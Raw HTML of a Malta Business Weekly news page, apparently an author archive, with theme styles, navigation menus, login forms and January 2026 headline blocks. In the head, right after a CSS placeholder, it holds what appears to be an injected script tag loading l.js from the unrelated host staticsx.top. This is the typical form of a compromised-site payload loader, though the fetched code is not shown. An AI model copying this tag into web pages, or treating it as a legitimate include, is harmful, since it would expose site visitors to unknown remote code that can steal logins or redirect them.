.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #e52528;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #e52528;
}
.tdm-btn-style1 {
background-color: #e52528;
}
.tdm-btn-style2:before {
border-color: #e52528;
}
.tdm-btn-style2 {
color: #e52528;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #e52528;
-moz-box-shadow: 0 2px 16px #e52528;
box-shadow: 0 2px 16px #e52528;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #e52528;
-moz-box-shadow: 0 4px 26px #e52528;
box-shadow: 0 4px 26px #e52528;
}
.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
background-color: #222222;
}
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #e52528;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #e52528;
}
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #e52528;
}
.tdm-menu-btn1 .tds-button1:before,
.tdm-menu-btn1 .tds-button4 .tdm-button-b {
background-color: #073f5b;
}
.tdm-menu-btn1 .tds-button2:hover:before,
.tdm-menu-btn1 .tds-button6:hover:before{
border-color: #073f5b;
}
.tdm-menu-btn1 .tdm-btn-style:hover {
color: #073f5b;
}
.tdm-menu-btn1 .tds-button3:hover {
-webkit-box-shadow: 0 4px 26px #073f5b;
-moz-box-shadow: 0 4px 26px #073f5b;
box-shadow: 0 4px 26px #073f5b;
}
.tdm-menu-btn2 .tds-button1:before,
.tdm-menu-btn2 .tds-button4 .tdm-button-b {
background-color: #073f5b;
}
.tdm-menu-btn2 .tds-button2:hover:before,
.tdm-menu-btn2 .tds-button6:hover:before{
border-color: #073f5b;
}
.tdm-menu-btn2 .tdm-btn-style:hover {
color: #073f5b;
}
.tdm-menu-btn2 .tds-button3:hover {
-webkit-box-shadow: 0 4px 26px #073f5b;
-moz-box-shadow: 0 4px 26px #073f5b;
box-shadow: 0 4px 26px #073f5b;
}
</style>
<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="archive author author-clintflores author-118 theme-Newspaper woocommerce-no-js global-block-template-13 aa-prefix-busin- td-animation-stack-type0 td-boxed-layout"  >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-5R2X8QJ" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/MaltaBusinessWeekly/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/maltabusinessweekly" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/BusinessMalta" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-avatar"><div class="td-avatar-container"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x'  height='80' width='80' data-pin-nopin="nopin" data-src="https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" class="avatar avatar-80 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-pin-nopin="nopin" /></noscript></div></div>
<div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
</div>
</div>
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-510"><a href="https://maltabusinessweekly.com/category/malta-economy/">Economy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/agriculture-malta/">Agriculture</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/consumption/">Consumption</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/energy/">Energy</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/">Foreign Affairs</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/infrastructure-malta/">Infrastructure</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Property Market</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/trade/">Trade</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-633"><a href="https://maltabusinessweekly.com/category/finance-malta/">Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/banking/">Banking</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/insurance-malta/">Insurance</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/investing/">Investing</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/malta-tax/">Tax</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-520"><a href="https://maltabusinessweekly.com/category/manufacturing/">Manufacturing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/aviation/">Aviation</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/pharma/">Pharma</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/production/">Production</a></li>
</ul>
</li>
<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1058"><a href="https://maltabusinessweekly.com/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/ai/">AI</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/blockchain/">Blockchain</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/communication/">Communication</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/crypto-news/">Crypto</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/esports/">eSports</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/igaming/">iGaming</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/innovation/">Innovation</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-511"><a href="https://maltabusinessweekly.com/category/labour-market/">Labour Market<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/education-malta/">Education</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/">People on the Move</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/recruitment-malta/">Recruitment</a></li>
</ul>
</li>
<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-635"><a href="https://maltabusinessweekly.com/category/horeca/">Horeca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/f-and-b/">F&amp;B</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/hotels/">Hotels</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/">Tourism</a></li>
</ul>
</li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1046"><a href="https://maltabusinessweekly.com/category/social/">Social<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/csr/">CSR</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/culture/">Culture</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/whats-on-social/">What&#8217;s On</a></li>
</ul>
</li>
<li id="menu-item-4192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4192"><a href="https://maltabusinessweekly.com/category/business-voice/">Business Voice</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://maltabusinessweekly.com/privacy-policy%ef%bb%bf/">Privacy Policy﻿</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://maltabusinessweekly.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>    
<div id="td-outer-wrap" class="td-theme-wrap">
<!--
Header style multipurpose 3
-->
<div class="td-header-wrap tdm-header tdm-header-style-3 ">
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://maltabusinessweekly.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://maltabusinessweekly.com/">
<img  data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg"  alt="" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" alt=""/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://maltabusinessweekly.com/">
<img  data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png"  alt="" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt=""/></noscript>
<span class="td-visual-hidden">The Malta Business Weekly</span>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-510"><a href="https://maltabusinessweekly.com/category/malta-economy/">Economy</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6969670c112d8_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_1_6969670c112d8" ><script>var block_td_uid_1_6969670c112d8 = new tdBlock();
block_td_uid_1_6969670c112d8.id = "td_uid_1_6969670c112d8";
block_td_uid_1_6969670c112d8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6969670c112d8_rand","tdc_css_class":"td_uid_1_6969670c112d8_rand","tdc_css_class_style":"td_uid_1_6969670c112d8_rand_style"}';
block_td_uid_1_6969670c112d8.td_column_number = "3";
block_td_uid_1_6969670c112d8.block_type = "td_block_mega_menu";
block_td_uid_1_6969670c112d8.post_count = "4";
block_td_uid_1_6969670c112d8.found_posts = "2038";
block_td_uid_1_6969670c112d8.header_color = "";
block_td_uid_1_6969670c112d8.ajax_pagination_infinite_stop = "";
block_td_uid_1_6969670c112d8.max_num_pages = "510";
tdBlocksArray.push(block_td_uid_1_6969670c112d8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6969670c112d8" id="td_uid_2_6969670c15259" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="" href="https://maltabusinessweekly.com/category/malta-economy/">All</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_3_6969670c15297" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="279" href="https://maltabusinessweekly.com/category/malta-economy/agriculture-malta/">Agriculture</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_4_6969670c152c3" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="385" href="https://maltabusinessweekly.com/category/malta-economy/consumption/">Consumption</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_5_6969670c152e7" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="72" href="https://maltabusinessweekly.com/category/malta-economy/energy/">Energy</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_6_6969670c15308" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="204" href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/">Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_7_6969670c15327" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="1234" href="https://maltabusinessweekly.com/category/malta-economy/infrastructure-malta/">Infrastructure</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_8_6969670c15347" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="133" href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Property Market</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_9_6969670c15366" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="143" href="https://maltabusinessweekly.com/category/malta-economy/trade/">Trade</a><a class="mega-menu-sub-cat-td_uid_1_6969670c112d8"  id="td_uid_10_6969670c1538a" data-td_block_id="td_uid_1_6969670c112d8" data-td_filter_value="158" href="https://maltabusinessweekly.com/category/malta-economy/transport/">Transport</a></div></div><div id=td_uid_1_6969670c112d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/maltas-listed-companies-face-governance-gap-ahead-of-june-2026-board-diversity-deadline/30018/" rel="bookmark" class="td-image-wrap" title="Malta’s listed companies face governance gap ahead of June 2026 Board Diversity deadline"><img class="entry-thumb" src="[data-uri]"alt="" title="Malta’s listed companies face governance gap ahead of June 2026 Board Diversity deadline" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/1-cont-2-news-Nadia-Pace-Local-Press-Release-APP.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/" class="td-post-category">Economy</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/maltas-listed-companies-face-governance-gap-ahead-of-june-2026-board-diversity-deadline/30018/" rel="bookmark" title="Malta’s listed companies face governance gap ahead of June 2026 Board Diversity deadline">Malta’s listed companies face governance gap ahead of June 2026 Board&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/din-l-art-helwa-makes-direct-offer-to-midi-to-secure-fort-tigne-for-the-nation/30004/" rel="bookmark" class="td-image-wrap" title="Din L-Art Ħelwa makes direct offer to MIDI to secure Fort Tigné &#8216;for the nation&#8217;"><img class="entry-thumb" src="[data-uri]"alt="" title="Din L-Art Ħelwa makes direct offer to MIDI to secure Fort Tigné &#8216;for the nation&#8217;" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/Fort-Tigne00.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/din-l-art-helwa-makes-direct-offer-to-midi-to-secure-fort-tigne-for-the-nation/30004/" rel="bookmark" title="Din L-Art Ħelwa makes direct offer to MIDI to secure Fort Tigné &#8216;for the nation&#8217;">Din L-Art Ħelwa makes direct offer to MIDI to secure Fort&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/italy-gives-key-support-to-eu-trade-deal-with-south-american-nations/29998/" rel="bookmark" class="td-image-wrap" title="Italy gives key support to EU trade deal with South American nations"><img class="entry-thumb" src="[data-uri]"alt="" title="Italy gives key support to EU trade deal with South American nations" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/AP26009411011724.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/" class="td-post-category">Foreign Affairs</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/italy-gives-key-support-to-eu-trade-deal-with-south-american-nations/29998/" rel="bookmark" title="Italy gives key support to EU trade deal with South American nations">Italy gives key support to EU trade deal with South American&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/nine-year-national-plan-to-strengthen-the-national-grid-and-energy-security/29993/" rel="bookmark" class="td-image-wrap" title="Nine-year national plan to strengthen the national grid and energy security"><img class="entry-thumb" src="[data-uri]"alt="" title="Nine-year national plan to strengthen the national grid and energy security" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/PR260019a.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/energy/" class="td-post-category">Energy</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/nine-year-national-plan-to-strengthen-the-national-grid-and-energy-security/29993/" rel="bookmark" title="Nine-year national plan to strengthen the national grid and energy security">Nine-year national plan to strengthen the national grid and energy security</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6969670c112d8" data-td_block_id="td_uid_1_6969670c112d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6969670c112d8" data-td_block_id="td_uid_1_6969670c112d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-633"><a href="https://maltabusinessweekly.com/category/finance-malta/">Finance</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6969670c19503_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_11_6969670c19503" ><script>var block_td_uid_11_6969670c19503 = new tdBlock();
block_td_uid_11_6969670c19503.id = "td_uid_11_6969670c19503";
block_td_uid_11_6969670c19503.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"76","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6969670c19503_rand","tdc_css_class":"td_uid_11_6969670c19503_rand","tdc_css_class_style":"td_uid_11_6969670c19503_rand_style"}';
block_td_uid_11_6969670c19503.td_column_number = "3";
block_td_uid_11_6969670c19503.block_type = "td_block_mega_menu";
block_td_uid_11_6969670c19503.post_count = "4";
block_td_uid_11_6969670c19503.found_posts = "1689";
block_td_uid_11_6969670c19503.header_color = "";
block_td_uid_11_6969670c19503.ajax_pagination_infinite_stop = "";
block_td_uid_11_6969670c19503.max_num_pages = "423";
tdBlocksArray.push(block_td_uid_11_6969670c19503);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6969670c19503" id="td_uid_12_6969670c1cb56" data-td_block_id="td_uid_11_6969670c19503" data-td_filter_value="" href="https://maltabusinessweekly.com/category/finance-malta/">All</a><a class="mega-menu-sub-cat-td_uid_11_6969670c19503"  id="td_uid_13_6969670c1cb92" data-td_block_id="td_uid_11_6969670c19503" data-td_filter_value="302" href="https://maltabusinessweekly.com/category/finance-malta/banking/">Banking</a><a class="mega-menu-sub-cat-td_uid_11_6969670c19503"  id="td_uid_14_6969670c1cbba" data-td_block_id="td_uid_11_6969670c19503" data-td_filter_value="497" href="https://maltabusinessweekly.com/category/finance-malta/insurance-malta/">Insurance</a><a class="mega-menu-sub-cat-td_uid_11_6969670c19503"  id="td_uid_15_6969670c1cbde" data-td_block_id="td_uid_11_6969670c19503" data-td_filter_value="303" href="https://maltabusinessweekly.com/category/finance-malta/investing/">Investing</a><a class="mega-menu-sub-cat-td_uid_11_6969670c19503"  id="td_uid_16_6969670c1cbfe" data-td_block_id="td_uid_11_6969670c19503" data-td_filter_value="304" href="https://maltabusinessweekly.com/category/finance-malta/malta-tax/">Tax</a></div></div><div id=td_uid_11_6969670c19503 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/ministry-welcomes-financing-move-as-malita-secures-indicative-funding-for-social-housing-project/29970/" rel="bookmark" class="td-image-wrap" title="Ministry welcomes financing move as Malita secures indicative funding for social housing project"><img class="entry-thumb" src="[data-uri]"alt="" title="Ministry welcomes financing move as Malita secures indicative funding for social housing project" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/pr252281a.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/" class="td-post-category">Finance</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/ministry-welcomes-financing-move-as-malita-secures-indicative-funding-for-social-housing-project/29970/" rel="bookmark" title="Ministry welcomes financing move as Malita secures indicative funding for social housing project">Ministry welcomes financing move as Malita secures indicative funding for social&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
